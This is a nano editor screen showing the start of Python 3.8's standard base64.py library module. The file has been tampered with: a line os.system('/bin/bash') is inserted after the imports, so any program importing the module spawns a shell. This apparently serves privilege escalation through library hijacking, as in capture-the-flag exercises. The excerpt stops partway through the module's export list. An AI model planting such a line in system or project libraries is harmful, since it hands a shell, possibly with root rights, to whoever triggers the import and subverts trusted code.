 GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import os
import re
import struct
import binascii
os.system('/bin/bash')
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',
    # Standard Base64 encoding
    'standard_b64encode', 'standard_b64decode',
    # Some common Base64 alternatives.  As referenced by RFC 3458, see thread
    # starting at:
    #
    # http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
    'urlsafe_b64encode', 'urlsafe_b64decode',